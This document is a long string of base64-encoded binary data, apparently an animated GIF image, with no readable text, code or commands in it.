WSCi92IHojz/gQi89z3vIw06WSCwYIQbWoWjNxmqGZsrupShAQcGkBj60AADlaO9uXaxkThXeY5zmN/gh3e7z2AvVSBAdCm1DkTfz3FXrGwgtiDUoB6gmFSWIxyq16b+kVfWlZNLOJTHeCEHAgIsWqkt+nVDCAxjtgs1Yl+dzw93zoYJgjjxeJa14B8uAYgzlSB02QGOIAffT3jdY2VXTBA4L9SGuSOA4B/6J66BoBrg+okp+YL/QUYz+R//bNQ+8LQHSJYgaEFHI3mpDxubiYEZtjkXFSJ2W/Zmy7k4X/mO0XkgvBrnYrJgBeJD2wN5C1Y81E9TAcg9ZJpxPU0KQImuPWKnA3og8jogQ4ULNrmh0yANBFsgFvof2OB0YRuxf5uFFXsL9UCxRWCbB0IPXGGGizN/YVd/ORBRb/kSBk1pfDis6fGXf9mPC9gBsvQGAdmn1M9xOwJ7B4Kus2E7LljpBqIPqlJ0O0JHPfmTFzoNApsgeuALeiEKyhu4+/t9N/qbiztfT1IbVflmzTkbjyarCeIS4CcRutogBtggPrQwOc7ixIN5N01t4uEf4JquV3s7ANqmCq4jPsAE/0hAVl/[base64]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[base64]/wAfrYIOuuAPnoA836IrrIP8AFyUML/gPntiJ51AJ57ADwvCDlUATyINXzaAA+dOC8JZ9XrZ1JUF+5ncQ41d+bcd26AcR4wB+Xkh3dHdhmnIgaOgYsCV/J1EhG+cuJiSHPIZ4trAhMKEVA3FrRFCAJqIREpBMKYKAA5Ew1dVDOEJdIWGID0gRIuEQsjMXiPgPsmNzAPWIp2d1kiiRUneFVQeJCJYByXiRF9kSXqAPgSCEIYkBFuAnlcAP54CSKMmLKSkAcFVGwmABKgiTe3RGmhIBo/iDGECM8zCLFiAC64CLO7eRm2hYdIYECoBmYmeRcBM8j6KNa9d2UAl3W5iFD/GU//CUT1kO37eV3JBOXun/cHclHSJAQQ8hLqM2IRdXHYPHU9qxjg/xHW/JIURVayJRCCe3axIgeQOhIivHIgvIQ2xyTVJWAWgAMRUwZRMIgYoYHBI5lI9JUpsYexw5mZtYdh0FWGU0PSJwmSvhdJIok9qQGKIpgyfDCCDJB0KoD0CImrzneoy4AyJGUhYAfKm5A/pghKmpD/qQmqnJCJTJEmElAqiycyVRkZOphde4jQpXfnGHldUYjc6JfsbQnGLIDWDZWGcVf7PFCEHRd2lpUyQxLzxFISQhlwfRSysRjyEhFk71BQWjEZiAgB7wBkfWgLmBO9IUEg4hF4v3EGnAF7IBF4zZkIZRkRoImWVU/3RQIJqPWJwqAXwgGQgeKaEgqSmbeA/aoA074AUxKA0aKg2laWCJoQ8jOaIv6IkD4ZG7uIugSIwv4ZgDND3l2BJRF37aGH5v93bhZ5VcmJVRiZXc4HZcaQx1V6TrBzxk6Z3i8g/[base64]/uGSlGpcSrSYSdFkSQcUlDxFlA0hMB/EFjfAFB2MCJiAEZrEaLWcb+mFdR1Qn2xUbDuGfUjYQtUEnceEfEbmM6sYjHjgSEaBIeySZoTp2fhKL2kCTwqCh/[base64]/mg0aYP9xdp35ENpQCQpwDYcKiaF1dQfBofTqJ6KZGJWAhO/EBy+4A7WoD/8gAK74D3l7iyx4qA3qBeugDSLAB/a6AxQ0DxGwDqspAK+4DsAHsYJKQYwKVqLZjAIUVmD7tdewDAWLmTDBsR9bquDHds0Jnc1Jjf9QlSLRjWEoEke6SqaEHbe1q5jTljkLXDzmagdRFwORnsI7lydBA1wxIiGxrKjQCH3plwXRGlOFJwxzVW2yEGf6prYRZScnZQQqJ9pVEd4bE197Ml/7TpqrfTMor4M7dJprvl+7UeeLfVumKfBbv4PLudKgrs2wvvULQeuLuSQBtrFYvgfBqL/I/wfoC5MPEYsFy4J3xKhqxKjBSJIRIAACQFgWcJvzwHsyaAG/+LDr8A8kib6Yy1Ehhb7sa74c40XJNxCMSr7/EMAscboaa7Kw66OuOw5XiaMh8ZTfF4aOhRIzZhkOEjmR4ySmlnGDd0sfB6yVswsAsAtlUg3vYBXDyxIG4DnIWiYS8J4Z8awrwnLTGr0vZ0QhEa6dNxA10gswQZACGh+IKL78ZaPQIq8K/L4fWrZxuzEz3BIN6sd/qrlwu8Iv/KF+pa592qDjJsPBk2dgS69sJKgPsa/8yor0KsPCULcjrKjQUrdw28gR/LcnM6nIApMYgIQRcA4CsASVMA/zcA72iv8Bi2yBgZwymuupogy/tlwS2lCqptvDPdqFGhudqvqcqGudIgGWLbsSl5EZuMurt7RxvoqO80JCUowSWBwS4gEiSDUQQLtrA5E6AoEaacFy9oESmgdsoCcnWMvOLZGt1SQTfnzImAvAODfDAZXHhiyvFih1J/Gh6As8/Zx1L5ypqPK1CT24HJXP+/wPPSihifsQlRCivIOE8pqLvjgQMZnAARzQerwOpcmoFsCoH5q4+7qvqxmDAuCRmyq/9jvQ7PtXmEy+TYPJH1XHPuxX0jgSo/rLaweyWaiN48cNW+mF5VB33oik2mmWJiF/HpRT4KFbB4Gl/MezKeENwvpLA4H/XDdAGgJTQ8uKQxAxxi2CEt+FxsaGzh0xEAUpbK0gEq3QA3Ld1mqcmKvBVSkh0KNF0Hl8x3GrwuwLaW3WyAsUyHf8Ufastor9EJup0IQ8moL9vqBsAfOwDpUgmoygDc0XAZsNlPVKr5/8tzD4wkjoRKDMMcGIv4R8x8IAjDLoJ3wQyxYQCGWpfTCNSVAkw8tDkgvKVy/MEtooDBow3MHco+b3hVt4w80ZEs3JnK7ajR17EOqnfq7ADS1LMiIhChwkCrAkpYB3eFNN1UqBeE4cxUJ1xQ8RGg9hVP+AVDA0EF76EKVDOiNRedwlI1qlkMJETRGRBnJsErrwEHDd1rHB/5AQcQcK2IghUdKkOZMQHNmZbEeHTcq8PBLuW785rdu3HKIGXdEZiQQkPFYEHTzoS5KN/BBHOJI9OQ91GwH6IADzEFAXLZqxGAGXe9EyjLmHnBgivNvIU5qV0Jv/MIu++LD7ytF+jDz9i3r3rMdfi4k0IK+b+qf+XLrSbX42bI0du4XM6bE/TNQaIIaNpX5fCRHMnEEQcQ/d3SRUikvTDMUg1Fsj9Jb/1y++VIdc7UK3JhI39If8uHIpgQWGCBF14uffuq1wgaatwBn/[base64]/AQikAGEMEGcHoSC1Oj5/6/hkzSHX7py77smP6/Li+4jTypITqae2zAKcExsY7i7gvbmhvuTLAMymG+JL3buV1eJG4BLO2hRxiDRxji2iCoFE2S+tqJ1E7/4w3d4yTZ8l6/7KM4wipIm7LYpAKrD7Kuxx2O4onR8rPuvhVedExQlmwPPKXpEuNQ3O8ufnEXzD2scD4q+Dsqq+KXhbQLEfnOEjYbzeJpEm0wEHVIl1q6IeEgHi0kj57zD/Q4EBpx6ARBEKsTXSKBEQL6DxkvEv+d6BHY1ibx6AWpOnmtOy697Gvv0Zwe84f6EMzu9dIOEcxOvyYswCXu+7Xfz7Muw5zeyEmgADQQojB/+5petp2+7BHAB15fCZctDZbtodZ/ufYqwqN4k+JPtwlMwv677DvAB5Esgzte2ZOq/pXNfCGKuJ3d6btd++cPv27//ADxT5oFbdqk0VhG/0Pbv38LGT6EGFGiRA3CKl60OFHjuH8aHnIsp8FYx3/juP0L+XAkt5UjVbp6CFPjTIhOIh6ZueuIzl0SAcx8Z83bP2/WHr6rVg8Iw2YMMxjIoOYfCgOFykCU8K9RRCEMX7wQ4kEIWJoVGNJiWAHLPwJdH2Ix+y9uxB40H6JlWNfuPw97/Q7UZkFa4IeACUpjOJggwcIOC1sQKJhhwcQNZwJGbNCxRMALIR+WbHng4IH/RCxTEKHgaIILDVqGDJFwYAuMGcYOHXqy43kW5v37/Xt14MECCSOO/Noh5NKW/0F+fTuy4cnPhcV2nrj1wAgKmIjAjr2w34mSxl08L6ykRv8N5ztylDjufLnz7TVwM2lSQzmV/1j6d+U/jUSwxx6aRDnDJo2OCIBBBgMgjyEGIBrqH6EiqgaIpiQy4B8aHkIBhIe+kAATVEzgSqwXGLrjoRZXhGiNf2iBa622UISLrn9qfCgNv9iIkMV/7oAxyIhce64h5B5yjDAmBTsuMCln20wx5JZUEjspBQvNyoaIW+02xzKjbqA5mIBBmsGq/FI34hqCcrokEUOMy+oiCi821+KEc0zisMtMyupe4/NO4xYbrrg6DcMMhmXm2E48JicKzCJLS5KkI/UgUo8ji86D7z0j+TMmJJFSgui/k1aV6R9XRHgIVppsOoMhBSFiEKL/BgPg6SEIIeqJoSgiutAohqp5B4h66pnoKYaIKAQEFEYc4Yut/hHChLD+eaGvryAq8q5/1sACDRgxuYMAs7BII6611Kqgh7mM3DGiFiN64Q4h7qUXos88k3JJw1bjksrxkjtMzH8xW2wy1ppEtOHJmIMOMLukAUKBDP50Usw59RxYUtwsJg1R5P6lOKLmFC6OSYuT1O645xgeqEuJ/dXssAwUAMJK2ygl2QL11PMIo4vMoyhUmjziyKP4OirHmP2kjtojAY3hptV+GaoVwUsSlGgnnMQOAMKdNJLin6sgesebeNz2pu1q5qZJKoamfUiCrTD5gCEUH+qLoX1X5Dei/zdMwIQhLNaqN8ccfcRC3od6YLwVGTXCK680ckzL3nxX3Hcst8h7cyIo9Tx0y9I3kw3QhP3UTbQ/vWSd5NolWkwEKBSgQbGCIuZ4MSwpZSz2I1XekjrOVBd+oeHHc2j1n4XXKHkaFIBC1uyWl/QfYSRx+nvvM/Xe6Iwufai9j9R3j6H23yvapJBKtXql/raOKEEnaA37n13JBtZEovGPDWkEWf9YSrMMsMBCSOQL/xjBPzChLQ+8AVvcwlaLXnQHC/[base64]/PWbtJDFhiPZqoo1b1eQIYMPVQ3SyK/8xhFca+QZEstG2d2TjH++ASD2a0ZQMhCMiKICWBPDWiBEk7oPeChyRhkSAdL0ghOnSIE11WsuJ+EgtE2kFG1rxDzJw4h+K0IjkfCQkrshUX58kz5KcV05e1jBhwHueF6/IGNY1sWJZ9OHJfimez4hgZzyrhBaj+Dzg1fB4GrEND20ITNap7It1PdnApFGJcChAAc1YYhFziLDNEEYSQ/sH+CYiDEvx8yMPgWP6QKU+pzmWIVKbyEHtIoJX/YMKpoGIgf5xhLo64QwPxYmucFI2se3iohadSDPM8ZC4bXQoGarGQ8JR0ogY/yBEa2MIiT6QOHAFDkYhXJFNVxRCbhHApjhlbucmwrkW/sNy1mUILI86k8jFi6dDApe9omsX5z0peXU13XkB5RckDU8xeIqSD6Mozrc+Bwm7w94/kBABEYhiHtKYR4Cl4V8A/5fAAv7vPPybYAAPWMALdjCDIfxgCVe4wBNucIIVjOAMRzjDGv6vCBiBhH/gFwpIyOakJtbNNa7xsGyE42E9cinztTE99okIjuEzWZA8BD/cEEmEOMsQQDLkHvdI7URM64QxBNBXE/2VXQ4okXcoRSMfutsJMklcFHEylxqEUeGaC13oVkBdzB3vP5aalxbqBUg5+AeQZrLK73rlXv/5quNMHFNOHjaMrtmskxP1vMUzQqeKBbumk5AABCYoADWoYYh3GLIMiDiaCQy5tEQUAJFlZLrTk770pv/x6U1fmtKiJvWoQ/2QTD9E1KyOyKY/7epMN9rRt+YZibt3sCOZzI3qOawFNHDYTGnAAvA537DNl9gbR9Z99gHV+pQ20Mr6eCavckUEZvWPQS6I24hkyIP+oZNx53kvdvvHCcqASYbojW+CAyUIZ8oWm+ILg0JK10NOWa+J9GCoQ4UlUvcSL3ObO3ank81M/Gzotmqpe3U9uGfgC52bsfiG/xgxDYDwCSh03OMfB3nIRY5Oj6ez4yYv+chHjnKVt/zjLFf/eR2AQAMkMMLQhqIqMXHnYjjCc9jAbiNElg1tou8zfRIxhn5YsiqXEBQi2iuyCPRQk4ZOBCdMxlXZIsQspOxlt2qgAdincgIUSAC4/0CFJlHkycAxlak1nelzI/Jdn86kFWhpxSsFHme7MC7Ne1FXwWHjHIrXrjbRu1l14npx2KD34gBzeOGLx8XqJelnBcF85jW/ec5DB2BU+t2XXMN5zG+R9Kff/G5QnyTHB2kzkujepoCdkfW4uCLmMRpHcP8paD9NJfzEz32crkeJdLbIU3+IGUfbbbucocn+i7JG0NCGDETyH7mNkBqc9Syr/CMrEPlbWLoVkRBWAA0MGa9z/9UPVY3AZZXV1UgsH6KLOe8Fp0po0d8NDqcn9X82MGM9+MKdPWu9ZFIxrqKX4tk56fAXPGFAAFSxwdsM29i1h3vA2mhA07GMPVtA/hO85yC28QFBYzssN/KIEqSniyifxqon+/iUaYuIpqG2kjgozdKs4SMyERiyh5g6qROBS/gHUeC2QqKJJmOyJNuLjGoGBuC6vYgKZ8Ebtek+rfiCloKIXHIRNGAuflE/F0E/M5sLd5GLNWslv0CqoZII+JMLF9Gpesu/VWALxjk/wbs5PKkT/issSYE8AawiCGS8KJIOJiKdn2mdPREU1YlA9JIYyBMU+ZoU5knEPtmeAwTArv/ywA+ELNgTHwvIFE4kwYwQNniyCBljQRZsIxyrPXxqH444D/zoCJbwiKYjvomACYVKPlgBwiHERIjIACZsBuzDvogIB5OCiA7pEC37vgdqKeJiiLaLiFTyQnpjCCUAL3kzM31jnLVYsyDBC734h7qYFzTLN7YYx/NDAxmBsw+0OAlkuImZREL0GNTxGEpJOEKTuAjBjQ4UmQwEQAvEGT6EwM+or3wkqw5Ekge0vEnEn0aEPWLjRMZ6oxIEwXEQNmErH+8RH/dJwWS7MfeItohIOiCTGm5YlVkcEFcZEG1jCDOyCSR0sn5BgCXcC+v7h6jwkKmYQojYig/Cwi+UQ/3/y6m5K4t4UUOIKCr5g4h/U5xvnAidKpz8M4vLyYEU2sX0CkBCXEddqkQ/REhCk44CJJ5JbJJeso1D5CpiWkRCo8Cq2sABvDxyKkCB7L+29MoP/J7aaMiHfMhN+Tl8kqeOIJ9R5BQVdDZVVB+IOI+RTJXNkglbpAkgrDpcmSiYDMaJIMZ/kIob6JB/8K1/AIHvgyAJgghnhIgQOj8sIIA5lIib+gctvMY64oR0VAQ5Cyrr8kZVgogKmJfX5LeqhCtDmcA/3ItGJDxDqUea2LV+CQ9k6kCuHMvk/MN8hBkOJC9hcg7q/EeupBe2vI6G7M7r+MvwvI7wSawZqwh7qjHE/4y23hsoagtJfsJBc4vMR3oIsTG3BBqpf9gthtjMqXiIqwDNv+GkeyPH1mzNukCDoqSpIUGDuGjQZ/ypotQIWDIqcSkLhlBNUjKL1HQAiPiDMfhQ3yxOesREsBRRemxH4xRLDUw4QoTOt0rR32ROCGw9JzFRvwC2h2RA8JwjohlPiRxFxzLFntuLohEQIsuaD8zFS7iEh1KkcusXXzyWpcC+kdpP7YuIs3sg0bwgiQBDdaGFOSwXs5jDwknNt3jQHXm/ICEDMti7oLo7ieiB8zOhBp3DDZ0RooIIWqBKNACEE3W8F1XOfrnROoqegLSLOlxIhTvRRr2NvISs2NgUFP/0xBYrzxWsp43MJ96jvX1yCY4YCeE7KIEqOEa4BCcQQluRCIoyEprMkOuD1X9gFmZ5CCwju0KIQolAkfFDv3sxP8s5x9MkpdTkTS3ERvNblx64zb14JaSkBTbIHOtSzTmlHDRY1jWgBUHY0w/N0ERw1G8F13AV13HdxbyEPRfTUYpIrHjKiGKTsRVkpsNETA2grHHALM3yo4MqMpQ0jX2dCFE4VYhQPl8ZN7KJPowqoF9EIAJaigKqSYggAoYArhFohJfqyXsJITaYQ1Zaw/MjVmicCGs1UDaFJTbYO+uK1oigv4lIIT5N2T8l15iV2Zml2Zm9S3PdlIeMSMhgrPH/iSd5+jnLAh85kjaiCxWXsEG/yDbyMK2B/Qct2B//WS2cCJaZyIDqIyBaddhZJSC76QWIQIGzawQTsSWN4CkZmVP0s9PULJc0tFZzXFa/iKUKlbOQpYW7uxyJaLIxWIPnq9m/BdzAFVz8gQxIjSyJTKy9XNc3ssj0KTZmYywhRY+k6Yiko9fLIklX8NenAy27uARTrZUzYNJcVIJclKizsYsJORaGUJaFzc+ZkBaIsEIPChJSCNnpioi3pdYMZVO+04g4Nco9HZeZSAQtGNzjRd7kVd6JuDR/8IdWw7TmnQh/gDXqNTcmsN6qtF4m6AB/6IB/kF6IwF7wjQjqxV7sMs1eEYXemUhfici09q3K8Y0QJoBe+C1f+13e/NXf/eXf/mUI530IAKaJ7MVf/zXgCAkIACH5BAUyAP8ALAEAAgB/AsYAAAj/AP/9SyHw34ZnAwsWdIfwH8MHzx4+e7BQoUOKFjNq3Mix478HKj6GBCkQo8eTKFOqXMmypcuXMGN2pECRps0HFPZQ3PNR5z+eD/aEehBKaKijSEcpXZpnVJ6neaZEnUJ1CoYpSTAkSTInya0kP8L+aDO2jdk2CNpEW0dtBzVP1F69fUVXLrVkr/DijftKgF8BNTy9qlG3L91tsbZtS7YYQuNoySJLvit58mC6hAtXlvxqh+RoEBwj2BYaAoLSpRHEQsC6tWvWDRBEicIaQrTVoxMvZreNd+9k7Ph6Eky88CvB1LYhiO04VujVqxvElq56+vLr1mdrj3IjQ71mGcIb/[base64]/B0TWXYHKxA9eqcm1D3aTKqf+2XAOxSFfrdLhih6ls23mHQHgZqFEeESicd0IhRLBXhgTtvffFfJjUZ8Ibb+RHAAFrkDFGgAdCciCBBPoj0AYbMmiQjgY1uAFEAzyw7roIuQsRhe5QNJFJM5ZIY4ohfkjiigKZOOPABBdscIfo2ogTTh/12LCPP/UUVFCh/DOUUUeOouRSToXxpFRIVIWVVVR25ZVYgYyFy1lmRRMNmTDHBZdckfkZFzUC9NWmYJnhjHObouKp52LbQAaZn5UhnaagiubVGdKHGkpNDclEHdmjtk1qmq7YWdrADTdsCgGmtDnGGDvpoE3qK8ENZxc7cLd93HCiytaAY81ZR93e1eX/Kl1s20XhXTPgZXBDeeSdkGwZIKCHggTrLQsffF80goq0075g7T/+AQgut+ASWJCDC477QAoOUkD6hP+gu4dEPjI0OkQNunOjTCNV2G+Hu9/u+8HABy+8wTbyiBOPrd9ufFDIP9CjThcTOdSRScGilPUfT1XVVVfNcdVWYCWR8lhleTlaG0W7XHSjN+cV2W5jDuZJYMflLOjUOv/1CtGMCb2Y0Y0KINLuMqj7CcoznmGUZzYzmUZRrWZXg5Rr9Pa35cwGbLSpB6/uFpm6jAk41AgOO9gWwrjJbTjDuctqyoaY08xqVnyj4AvJ1oAM0IYB9QBWBspTnhOsh1jMAkHk/9pTiPfAhz4fuM8bPGAt/jhgDVpQghRDBy4lVORGDhoXhZ6xh2c4qCFe/MhBKHCQicALIz+yHYtcArB+CawgbgSJHPU1R4XsDmAkGp4e98jHlqARRzdy3sIalqOH6QQj0KMY9ZLCsac0ASpSEVlV5oAV72UFLGJpQyC8FAizVAp9oxFaOiizjaCxb2qCydlxAiOozrDpL57gTTLqxD/H8OllDBygogijlwAukDIM3MxdFpgMvL2ma2Tz1AXDdinVHC2A75ulCElFqhDO7ZWCIc2r8FYrGHqzm3vL1a9mwxoNFo4GiDtPsiTQuMk9bj2Qm1zlvnA5JWqOC9fyDyCkuP/[base64]//laRfI4ojRlNkxxXlFiNvHKlwh9uiQibvowWhiY1IyrBD9giN0Isu9ZSyMaU8KSrYleROrbKVOWgpZT/9AQJ+YL7RpEUxjgkaUvkSP/ZeJlFP9YtgZElLOxVTaACEjFuqxt8DXnVqAF6qXPZLGfeJdWu4maDdtkO2sGXAhS7UmmtCQ9fk+Kau1xQAm4aDNtN4isLQ8ZvfACubX63VnOEIDzp5iCz2MHZyy4InCozoHsth7g0LuCd/sECGP4xBs//8LEAFMtrSkq60pXWXRbK4IdqlllyqMwlFbHch3JnkjRyFiYgChlyUKBdHXSaumIfnvBMtt2HHVdhPdiLIiPEk/0hEgin1rHc96+bhkdmtSshC1hWt/OAWP8gS+bLEpaGm5bx3utNbIeCcmo0wru1dKmHkJAB9uE0xUSWapIqJtWI2MC+HykvTmIa/RLWS1J5JjXUoVWKzSoc7zFyrrLfmQrZqEAJ7KaU177ph/bGDMbtyTqwqGE7AZsfECKhGYYHFQ/IUiwgSOMGLGwsfyUV2BF/4wI2rhU/+/EEQDvhxFIM8ZIM8IwUHIegXfWKQDZAxoA1S8rsbCtsLIeRCaWyRiYAbMItsFKMT/[base64]/pADQexTyFLUSBbPrS6DGLRBDon3aeX1DDJS3ov1ipcaEVJRF6lIJD8SGMD9ra885jGjwd3IHiqeXJ5AXOGwNxjDWPD6k+Zoua5v84l08jyXtlTOjGykxyAJsik0geRT4Kn4lq8llXtpqNuAOZ4obDbg/FzXwTmlXCYNy5z5pr7/I43/WIlO/mLiOmugCeai+huZGjAtrGNtpgU3qMxkBo6cD3aNWrkOmTTh5Zpzk2E+hxh7xRrgFB3RYSkK2BreUQ3N8CvMtmLmwU6MMzkjcIF4F1mNQB/[base64]/zQbNWR1F7QprQEB+1cbnOIZTZMmYheAZCcXojIpniIrtQJOsGEpCeZ2J1ZYhaMGElgssMhYL3aBH/ABGEhtNIYJ2IYK9iEQmkMA/wCCfwAAgoB4iRdQ97YBpTUu4zIAX6SMCPEu8tI6qIUuZqQ6HyE7BCNlvXNRYUZHvSNwRsgROyFRQPETFbeEV9iE7LgSUEiF6IhmrbN6NpKFHwGFC+Vm0mUkRpIU1eUk12V8yDcFfIYBX4EBgXALKSNoYuElY/FyyhGRmHZKo4Q2e/FraIKHZIccSFVK/YMa6VeILuMygViIhHg1WQVqgUIYqUZrpxhY9hc4vMIr2uFgZPUaQ//nNITRPmKXM26TTXXiHGSDG7eyHLgxdZUCOK1RD8qWQ8AigYhDBNImixIwArVoArbYCO6Bd84yAo0gLffURCBIBsWIeICgACdIZEgmgxKSjF9kbjLYePcGeQplbxiCERliOzvoEqnXbzeiW/4GernjRrczmBwhMKuXPEsYcMbVjo6ZEvWoEBdXhQtFhYmJI7w3MRoHZxYTCoiQMf8IhlDxSJGUB5ZAFUkwBV9hht6FSVvifC4HShF5NCQEQulAQhV5SvGzJnlYSm8lNKVRNEM3nOYAAeYQkuQHQIayff6lVRK2NVNHk9qRTNI5idrxGvl3TErXFzs5Mz+JKmMSHI3/sUKjWIoLuGovWU7V8B2Eo2LCkk4ttiyMRYsk4AEkYAK3SDn6KQGYwIsm4It/9w/4hAVr8AdkcHifBQgKgW7LSGQK4YwnMjrS6FrS+DoNYkaQF0adN3Ab2hL7Bkd1JIT/Unqgx2VwRHDJJZkRE4+KaRGuY1KPGaPweJn4qBBVWGard3GaCT0uNT3SkzF05hROgWeRtGfbc0lakTIpx5DidRbmgxbRJ4fheTZ0NUqpYjPCgU2oIku+6Zu4RhrDeWBYE5InmX58wpKmkihCN2FdU53356awhn/j5Br5h3SYARh2QRffyTZwQzSKcZRhczexIXWvkYBLuZ7tCSzCcjjD/1IsjPNitZhEVuABWOmVuFiV2SYtTFRZXNBtIPhEZqkACxpQDVpaCjVQ5iZQz5guzoh5lCcv7aJRE6GX48gSGeU7/5arvnNHHVWEfllS